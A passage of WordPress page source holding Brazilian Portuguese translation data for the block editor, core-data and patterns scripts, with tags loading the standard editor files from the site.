come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para cima"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para \u00e0 esquerda."],"Line height":["Altura da linha"],"Typography":["Tipografia"],"Padding":["Recuo"],"Spacing":["Espa\u00e7amento"],"Change matrix alignment":["Alterar o alinhamento da matriz"],"Open Colors Selector":["Abrir o seletor de cores"],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Recue uma lista pressionando <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Desfa\u00e7a o recuo de uma lista pressionando <kbd>backspace<\/kbd> no in\u00edcio da linha."],"Drag files into the editor to automatically insert media blocks.":["Arraste arquivos para o editor para inserir automaticamente no bloco de m\u00eddia."],"Change a block's type by pressing the block icon on the toolbar.":["Altere um tipo de bloco pressionando o \u00edcone do bloco na barra de ferramentas."],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Patterns":["Padr\u00f5es"],"A tip for using the block editor":["Uma dica para usar o editor de blocos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Navegar por todos. Isso abrir\u00e1 o painel principal do insersor na barra de ferramentas do editor."],"Browse all":["Navegar por todos"],"Copied \"%s\" to clipboard.":["Copiado \"%s\" para \u00e0 \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["Movido \"%s\" para \u00e0 \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["Copiado %d bloco para \u00e0 \u00e1rea de transfer\u00eancia.","Copiados %d blocos para \u00e0 \u00e1rea de transfer\u00eancia."],"Moved %d block to clipboard.":["Movido %d bloco para \u00e0 \u00e1rea de transfer\u00eancia.","Movidos %d blocos para \u00e0 \u00e1rea de transfer\u00eancia."],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d."],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Image size presets":["Predefini\u00e7\u00f5es de tamanho de imagem"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente novamente."],"Creating":["Criando"],"Current media URL:":["URL atual da m\u00eddia:"],"Move the selected block(s) up.":["Mover os blocos selecionados para cima."],"Move the selected block(s) down.":["Mover os blocos selecionados para baixo."],"Design":["Design"],"Aspect Ratio":["Propor\u00e7\u00e3o"],"Landscape":["Paisagem"],"Portrait":["Retrato"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel alterar a imagem. %s"],"Zoom":["Zoom"],"Rotate":["Girar"],"Filter patterns":["Padr\u00f5es de filtro"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de bloco \"%s\" inserido."],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Appearance":["Apar\u00eancia"],"Captions":["Legendas"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Decoration":["Decora\u00e7\u00e3o"],"Uppercase":["Mai\u00fasculas"],"Lowercase":["Min\u00fasculas"],"Capitalize":["Usar mai\u00fasculas"],"Letter case":["Letra mai\u00fascula\/min\u00fascula"],"Font weight":["Espessura da fonte"],"Font style":["Estilo da fonte"],"Block patterns":["Padr\u00f5es de blocos"],"Drag":["Arrastar"],"More":["Mais"],"Transform to variation":["Transformar varia\u00e7\u00e3o"],"Block vertical alignment setting\u0004Align top":["Alinhar ao topo"],"Block vertical alignment setting\u0004Align middle":["Alinhar no meio"],"Block vertical alignment setting\u0004Align bottom":["Alinha \u00e0 base"],"Editor canvas":["Editar canvas"],"Change items justification":["Alterar alinhamento dos itens"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Margin":["Margem"],"Duotone":["Duotone"],"Apply duotone filter":["Aplicar filtro duotone"],"Layout":["Apresenta\u00e7\u00e3o"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou amplas."],"Use left and right arrow keys to move through blocks":["Use as teclas de seta esquerda e direita para navegar pelos blocos"],"Type \/ to choose a block":["Digite \/ para escolher um bloco"],"Choose":["Escolher"],"Previous pattern":["Padr\u00e3o anterior"],"Next pattern":["Pr\u00f3ximo padr\u00e3o"],"Carousel view":["Visualiza\u00e7\u00e3o de carrossel"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Justify items center":["Justificar itens ao centro"],"Justify items right":["Justificar itens \u00e0 direita"],"Space between items":["Espa\u00e7o entre os itens"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Indicates this palette comes from WordPress.\u0004Default":["Padr\u00e3o"],"Indicates this palette is created by the user.\u0004Custom":["Personalizado"],"Displays more block tools":["Mostra mais ferramentas do bloco"],"Create a two-tone color effect without losing your original image.":["Crie um efeito de cor de dois tons sem perder a imagem original."],"No selected font appearance":["Apar\u00eancia da fonte n\u00e3o selecionada"],"Currently selected font weight: %s":["Peso da fonte selecionado no momento: %s"],"Currently selected font style: %s":["Estilo da fonte selecionado no momento: %s"],"Currently selected font appearance: %s":["Apar\u00eancia da fonte selecionada no momento: %s"],"Flex":["Flex"],"Justification":["Justificado"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Orientation":["Orienta\u00e7\u00e3o"],"Flow":["Fluxo"],"Max %s wide":["M\u00e1ximo %s de largura"],"Top left":["Em cima \u00e0 esquerda"],"Top right":["Em cima \u00e0 direita"],"Bottom left":["Em baixo \u00e0 esquerda"],"Bottom right":["Em baixo \u00e0 direita"],"Unlink radii":["Desvincular arredondamentos de borda"],"Link radii":["Vincular arredondamentos de borda"],"Radius":["Raio"],"Letter spacing":["Espa\u00e7amento entre letras"],"Block spacing":["Espa\u00e7amento do bloco"],"Explore all patterns":["Explorar todos os padr\u00f5es"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Elements":["Elementos"],"link color":["cor do link"],"Rename":["Renomear"],"Use size preset":["Use tamanho preestabelecido"],"Set custom size":["Definir tamanho personalizado"],"font style\u0004Regular":["Normal"],"font style\u0004Italic":["It\u00e1lico"],"font weight\u0004Thin":["Fino"],"font weight\u0004Extra Light":["Extra leve"],"font weight\u0004Light":["Leve"],"font weight\u0004Regular":["Normal"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Semi Bold":["Semi Negrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Extra Bold":["Negrito extra"],"font weight\u0004Black":["Preto"],"Add default block":["Adicionar bloco padr\u00e3o"],"Lock %s":["Bloquear %s"],"Lock all":["Bloquear tudo"],"Unlock":["Desbloquear"],"Lock":["Bloquear"],"Select parent block (%s)":["Selecione o bloco ascendente (%s)"],"Transparent text may be hard for people to read.":["O texto transparente pode ser dif\u00edcil para as pessoas lerem."],"%s deselected.":["%s desselecionado."],"%s blocks deselected.":["%s blocos n\u00e3o selecionados."],"Transform to %s":["Transformar em %s"],"Date format":["Formato de data"],"Default format":["Formato padr\u00e3o"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["n\/j\/Y g:i A"],"medium date format\u0004M j, Y":["M j, Y"],"medium date format with time\u0004M j, Y g:i A":["M j, Y g:i A"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"Enter your own date format":["Digite seu pr\u00f3prio formato de data"],"Choose a format":["Escolha um formato"],"Custom format":["Formato personalizado"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formato<\/Link> de data ou hora."],"Link is empty":["O link est\u00e1 vazio"],"Delete selection.":["Excluir sele\u00e7\u00e3o."],"Use featured image":["Usar imagem destacada"],"Select the size of the source image.":["Selecione o tamanho da imagem de origem."],"Unlink sides":["Desconectar lados"],"Link sides":["Conectar lados"],"Close Block Inserter":["Fechar painel de inser\u00e7\u00e3o de blocos"],"You are currently in zoom-out mode.":["Voc\u00ea est\u00e1 atualmente no modo de redu\u00e7\u00e3o de zoom."],"Custom (%s)":["Personalizado (%s)"],"Spacing control":["Controle de espa\u00e7amento"],"Constrained":["Restrito"],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o selecionados e n\u00e3o podem ser movidos"],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para esquerda, pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos nesta dire\u00e7\u00e3o pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Font":["Fonte"],"Inner blocks use content width":["Os blocos internos usam a largura do conte\u00fado"],"Nested blocks use content width with options for full and wide widths.":["Os blocos aninhados usam a largura do conte\u00fado com op\u00e7\u00f5es para larguras completas e amplas."],"short date format without the year\u0004M j":["j \\d\\e M"],"Now":["Agora"],"Unset":["N\u00e3o definido"],"Set the width of the main content area.":["Definir a largura da \u00e1rea de conte\u00fado principal."],"H1":["H1"],"H2":["H2"],"H3":["H3"],"H4":["H4"],"H5":["H5"],"H6":["H6"],"Hover":["Passar o mouse"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sem permiss\u00e3o para enviar esse tipo de arquivo."],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para baixo uma posi\u00e7\u00e3o"],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para esquerda uma posi\u00e7\u00e3o"],"Stretch to fill available space.":["Esticar para ocupar todo o espa\u00e7o dispon\u00edvel."],"Specify a fixed width.":["Definir uma largura fixa."],"Specify a fixed height.":["Definir uma altura fixa."],"Fit contents.":["Ajustar conte\u00fado."],"Fixed":["Fixo"],"Block vertical alignment setting\u0004Stretch to fill":["Aumentar para preencher"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Stretch items":["Esticar itens"],"Go to parent Navigation block":["Ir para o bloco de navega\u00e7\u00e3o ascendente"],"Pattern":["Padr\u00e3o"],"Report %s":["Denunciar %s"],"Insert external image":["Inserir imagem externa"],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Essa imagem n\u00e3o pode ser enviada para sua biblioteca de m\u00eddia, mas pode ser inserida como uma imagem externa."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Imagens externas pode ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e tamb\u00e9m podem ter problemas de conformidade legal relacionados \u00e0 legisla\u00e7\u00e3o de privacidade."],"Image uploaded and inserted.":["Imagem enviada e inserida."],"Image inserted.":["Imagem inserida."],"Media List":["Lista de m\u00eddia"],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o foi poss\u00edvel colar estilos. Esse recurso est\u00e1 dispon\u00edvel apenas em sites seguros (https) em navegadores espec\u00edficos."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o foi poss\u00edvel colar estilos. Permita que o navegador acesse os itens copiados antes de continuar."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o foi poss\u00edvel colar estilos. Estilos de blocos n\u00e3o foram encontrados no conte\u00fado copiado."],"Pasted styles to %s.":["Estilos colados para %s."],"Pasted styles to %d blocks.":["Estilos colados para %d blocos."],"Copy styles":["Copiar estilos"],"Paste styles":["Colar estilos"],"Sticky":["Fixo"],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela ao inv\u00e9s de rolar com a p\u00e1gina."],"The block will not move when the page is scrolled.":["O bloco n\u00e3o mover\u00e1 ao rolar a p\u00e1gina."],"Position":["Posi\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o selecionada no momento: %s"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"%s block inserted":["bloco %s inserido"],"Append to %1$s block at position %2$d, Level %3$d":["Adicionar ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"Shadow":["Sombra"],"There is an error with your CSS structure.":["H\u00e1 um erro com a estrutura do seu CSS."],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Horizontal & vertical":["Horizontal e vertical"],"Grid":["Grade"],"Minimum column width":["Largura m\u00ednima da coluna"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"My patterns":["Meus padr\u00f5es"],"Add before":["Adicionar antes"],"Add after":["Adicionar depois"],"The block will stick to the scrollable area of the parent %s block.":["O bloco ficar\u00e1 preso \u00e0 \u00e1rea rol\u00e1vel do bloco ascendente %s."],"Name for applying graphical effects\u0004Filters":["Filtros"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Change level":["Mudar n\u00edvel"],"Example:":["Exemplo:"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Resolution":["Resolu\u00e7\u00e3o"],"Additional link settings\u0004Advanced":["Avan\u00e7ado"],"Suggestions":["Sugest\u00f5es"],"%d Block":["%d bloco","%d blocos"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio":["Propor\u00e7\u00e3o"],"Scale option for dimensions control\u0004Fill":["Preencher"],"Fill the space by stretching the content.":["Preencha o espa\u00e7o esticando o conte\u00fado."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fit the content to the space without clipping.":["Ajuste o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Cover":["Preenchimento completo"],"Fill the space by clipping what doesn't fit.":["Preencha o espa\u00e7o recortando o que n\u00e3o se encaixa."],"Scale option for dimensions control\u0004None":["Nenhum"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajuste o tamanho do conte\u00fado. O conte\u00fado muito grande ser\u00e1 cortado e o conte\u00fado muito pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir a escala"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensione o conte\u00fado para caber no espa\u00e7o se estiver muito grande. O conte\u00fado que estiver muito pequeno ter\u00e1 preenchimento adicional."],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Image size option for resolution control\u0004Medium":["M\u00e9dio"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Full Size":["Tamanho completo"],"Image covers the space evenly.":["A imagem est\u00e1 cobrindo o espa\u00e7o uniformemente."],"Image is contained without distortion.":["A imagem \u00e9 contida sem distor\u00e7\u00e3o."],"First page":["Primeira p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"Last page":["\u00daltima p\u00e1gina"],"Select text across multiple blocks.":["Selecione texto por v\u00e1rios blocos."],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Pattern Directory":["Diret\u00f3rio de padr\u00f5es"],"Theme & Plugins":["Temas e plugins"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>Diret\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema ativo ou criados por usu\u00e1rios neste site. Apenas padr\u00f5es criados neste site podem ser sincronizados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/br.wordpress.org\/patterns\/"],"%d category button displayed.":["%d bot\u00e3o de categoria exibido.","%d bot\u00f5es de categoria exibidos."],"No results found":["Nenhum resultado foi encontrado"],"Only images can be used as a background image.":["Apenas imagens podem ser usadas como imagem de fundo"],"Background image":["Imagem de fundo"],"Drop to upload":["Solte para enviar"],"Block name reset to: \"%s\".":["Nome do bloco redefinido para: \"%s\"."],"Block name changed to: \"%s\".":["Nome do bloco modificado para: \"%s\"."],"Ungroup":["Desagrupar"],"Image settings\u0004Settings":["Configura\u00e7\u00f5es"],"patterns\u0004All":["Todos"],"Link copied to clipboard.":["Link copiado para a \u00e1rea de transfer\u00eancia."],"Repeat":["Repetir"],"Drop shadow":["Sombra projetada"],"Drop shadows":["Sombra projetada"],"Border & Shadow":["Borda e sombra"],"Manage the inclusion of blocks added automatically by plugins.":["Gerenciar a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"patterns\u0004Synced":["Sincronizado"],"patterns\u0004Not synced":["N\u00e3o sincronizado"],"Select parent block: %s":["Selecionar bloco ascendente: %s"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Multiple blocks selected":["V\u00e1rios blocos selecionados"],"Locked":["Bloqueado"],"screen sizes\u0004All":["Todas"],"Link to image file":["Apontar para o arquivo da image"],"Link to attachment page":["Link para p\u00e1gina de anexo"],"Link CSS class":["Classe CSS do link"],"Scale the image with a lightbox effect.":["Dimensione a imagem com efeito de lightbox."],"Scales the image with a lightbox effect":["Dimensiona a imagem com efeito de lightbox"],"Disable enlarge on click":["Desativar amplia\u00e7\u00e3o ao clicar"],"%s block.":["Bloco %s.","Blocos %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s settings.":["Configura\u00e7\u00f5es %s."],"%s styles.":["%s estilos."],"%s.":["%s."],"Be careful!":["Cuidado!"],"Focal point":["Ponto focal"],"Blocks can't be inserted into other blocks with bindings":["Blocos n\u00e3o podem ser inseridos em outros blocos com vincula\u00e7\u00f5es"],"Manual":["Manual"],"Image has a fixed width.":["A imagem tem largura fixa."],"Add background image":["Adicionar imagem de fundo"],"Background image: %s":["Imagem de fundo: %s"],"No background image selected":["Nenhuma imagem de fundo selecionada"],"Size option for background image control\u0004Cover":["Cover"],"Size option for background image control\u0004Contain":["Contain"],"Size option for background image control\u0004Tile":["Repetir"],"Background image width":["Largura da imagem de fundo"],"Grid span":["Extens\u00e3o da grade"],"Column span":["Extens\u00e3o da coluna"],"Row span":["Extens\u00e3o da linha"],"Grid placement":["Posicionamento da grade"],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado inserido em inst\u00e2ncias deste padr\u00e3o."],"Collapse all other items.":["Recolher todos os outros itens."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir dos m\u00faltiplos blocos selecionados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 conectado."],"block toolbar button label and description\u0004These blocks are connected.":["Esses blocos est\u00e3o conectados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"Selected blocks are grouped.":["Os blocos selecionados est\u00e3o agrupados."],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"font style\u0004Oblique":["Obl\u00edquo"],"font weight\u0004Extra Black":["Extra Black"],"Grid items can be manually placed in any position on the grid.":["Os itens da grade podem ser adicionados manualmente em qualquer posi\u00e7\u00e3o na grade."],"Grid items are placed automatically depending on their order.":["Os itens da grade s\u00e3o posicionados automaticamente em fun\u00e7\u00e3o de sua ordem."],"Grid item position":["Posi\u00e7\u00e3o do item na grade"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de repeti\u00e7\u00e3o, posi\u00e7\u00e3o e tamanho do plano de fundo."],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Layout type":["Tipo de leiaute"],"Drop pattern.":["Solte o padr\u00e3o."],"Drag and drop patterns into the canvas.":["Arraste e solte padr\u00f5es na tela."],"Attributes connected to custom fields or other dynamic data.":["Atributos conectados a campos personalizados ou outros dados din\u00e2micos."],"Unlock content locked blocks\u0004Modify":["Modificar"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar seu valor"],"font\u0004%1$s %2$s":["%1$s %2$s"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"Starter content":["Conte\u00fado inicial"],"You are currently in Write mode.":["Voc\u00ea est\u00e1 agora no modo Escrita."],"You are currently in Design mode.":["Voc\u00ea est\u00e1 agora no modo Design."],"Manage link":["Gerenciar link"],"Link information":["Informa\u00e7\u00e3o do link"],"verb\u0004Upload":["Enviar"],"Nested blocks will fill the width of this container.":["Blocos aninhados preencher\u00e3o a largura deste cont\u00eainer."],"file name\u0004unnamed":["sem nome"],"Copy the selected block(s).":["Copia o(s) bloco(s) selecionado(s)."],"Cut the selected block(s).":["Recorte o(s) bloco(s) selecionado(s)."],"Paste the selected block(s).":["Cola o(s) bloco(s) selecionado(s)."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Block \"%s\" can't be inserted.":["N\u00e3o foi poss\u00edvel inserir o bloco \"%s\"."],"Full height":["Altura total"],"Select the features you want to lock":["Selecione os recursos que deseja bloquear"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"action: convert blocks to group\u0004Group":["Agrupar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to grid\u0004Grid":["Em grade"],"Change design":["Alterar design"],"Shuffle styles":["Embaralhar estilos"],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Image cropped.":["Imagem recortada."],"Image rotated.":["Imagem rotacionada."],"Image cropped and rotated.":["Imagem recortada e rotacionada."],"%d%%":["%d\u00a0%%"],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem ou um v\u00eddeo de sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e solte, envie ou escolha um \u00e1udio de sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem de sua biblioteca."],"Drag and drop a video, upload, or choose from your library.":["Arraste e solte, envie ou escolha um v\u00eddeo de sua biblioteca."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja usar o mesmo valor para todos os tamanhos de tela ou um valor espec\u00edfico para cada tamanho."],"Focus on content.":["Concentre-se no conte\u00fado."],"Edit layout and styles.":["Edite o leiaute e os estilos."],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem conjuntos diferentes de intera\u00e7\u00f5es para blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas de edi\u00e7\u00e3o visual avan\u00e7adas (Design)."],"Enlarge on click":["Ampliar ao clicar"],"None":["Nenhum"],"Content":["Conte\u00fado"],"Size":["Tamanho"],"Theme":["Tema"],"Align":["Alinhar"],"Next page":["Pr\u00f3xima p\u00e1gina"],"Previous page":["P\u00e1gina anterior"],"User":["Usu\u00e1rio"],"Clear":["Limpar"],"Media Library":["Biblioteca de m\u00eddia"],"Audio":["\u00c1udios"],"Video":["V\u00eddeos"],"Insert from URL":["Inserir a partir do URL"],"Replace":["Substituir"],"Link selected.":["Link selecionado."],"List view":["Lista"],"Grid view":["Visualiza\u00e7\u00e3o em grade"],"Patterns list":["Lista de padr\u00f5es"],"Alignment option\u0004None":["Nenhum"],"URL":["URL"],"Edit":["Editar"],"Apply":["Aplicar"],"Publish":["Publicar"],"Undo":["Desfazer"],"Advanced":["Avan\u00e7ado"],"Save":["Salvar"],"Name":["Nome"],"Done":["Conclu\u00eddo"],"Plugins":["Plugins"],"Preview":["Visualizar"],"Cancel":["Cancelar"],"Thumbnail":["Miniatura"],"Left":["Esquerda"],"Right":["Direita"],"Medium":["M\u00e9dio"],"Full Size":["Tamanho completo"],"Caption":["Legenda"],"Media":["M\u00eddia"],"Search":["Pesquisar"],"Uncategorized":["Sem categoria"],"Close":["Fechar"],"Black":["Preto"],"White":["Branco"],"Width":["Largura"],"Settings":["Configura\u00e7\u00f5es"],"Height":["Altura"],"Default":["Padr\u00e3o"],"No results found.":["Nenhum resultado encontrado."],", ":[", "],"Row":["Linha"],"Column":["Coluna"],"Paragraph":["Par\u00e1grafo"],"Underline":["Sublinhado"],"Strikethrough":["Riscado"],"Cut":["Cortar"],"Copy":["Copiar"],"Border":["Borda"],"Dimensions":["Dimens\u00f5es"],"Top":["Topo"],"Bottom":["Base"],"Source":["Origem"],"Insert link":["Inserir link"],"Remove link":["Remover link"],"Image":["Imagem"],"Link":["Link"],"Remove":["Remover"],"Colors":["Cores"],"Large":["Grande"],"Columns":["Colunas"],"Move down":["Mover para baixo"],"Move up":["Mover para cima"],"Align right":["Alinhar \u00e0 direita"],"Align center":["Alinhar ao centro"],"Align left":["Alinhar \u00e0 esquerda"],"Rows":["Linhas"],"Back":["Voltar"],"Color":["Cor"],"Paste URL or type to search":["Cole o URL ou digite para pesquisar"],"Additional CSS":["CSS adicional"],"%s item":["%s item","%s itens"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Base":["Base"],"Status":["Status"],"Taxonomy":["Taxonomia"],"Post Type":["Tipo de Post"],"Site":["Site"],"Widget areas":["\u00c1reas de widget"],"Comment":["Comentar"],"Menu Item":["Item do menu"],"Widget types":["Tipos de widgets"],"Global Styles":["Estilos globais"],"User":["Usu\u00e1rio"],"Plugins":["Plugins"],"Media":["M\u00eddia"],"(no title)":["(sem t\u00edtulo)"],"Themes":["Temas"],"Widgets":["Widgets"],"Menu":["Menu"],"Menu Location":["Localiza\u00e7\u00e3o de menu"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script id="wp-patterns-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Enable":["Ativar"],"Detach":["Desanexar"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Synced pattern created: %s":["Padr\u00e3o sincronizado criado: %s"],"Unsynced pattern created: %s":["Padr\u00e3o dessincronizado criado: %s"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Pattern renamed":["Padr\u00e3o renomeado"],"Please enter a new name for this category.":["Digite um novo nome para essa categoria."],"This category already exists. Please use a different name.":["Essa categoria j\u00e1 existe. Escolha um nome diferente."],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"Overrides":["Substitui\u00e7\u00f5es"],"Enable overrides":["Habilitar substitui\u00e7\u00f5es"],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["As substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que voc\u00ea faz em um bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. Nomeie este bloco para especificar uma substitui\u00e7\u00e3o."],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se voc\u00ea estiver criando um padr\u00e3o de receita, use \u201cT\u00edtulo da Receita\u201d, \u201cDescri\u00e7\u00e3o da Receita\u201d, etc."],"Disable overrides":["Desativar substitui\u00e7\u00f5es"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["Tem certeza de que deseja desativar as substitui\u00e7\u00f5es? Desativar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable":["Desativar"],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["As substitui\u00e7\u00f5es atualmente n\u00e3o suportam legendas de imagens ou links. Remova a legenda ou o link primeiro antes de habilitar as substitui\u00e7\u00f5es."],"Allow changes to this block throughout instances of this pattern.":["Permitir altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel usando a substitui\u00e7\u00e3o \"%2$s\"."],"These blocks are editable using overrides.":["Esses blocos s\u00e3o edit\u00e1veis usando substitui\u00e7\u00f5es."],"pattern\u0004%s (Copy)":["%s (Copia)"],"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"Reset":["Redefinir"],"Duplicate":["Duplicar"],"Rename":["Renomear"],"Manage patterns":["Gerenciar padr\u00f5es"],"Create pattern":["Criar padr\u00e3o"],"My pattern":["Meu padr\u00e3o"],"Block name changed to: 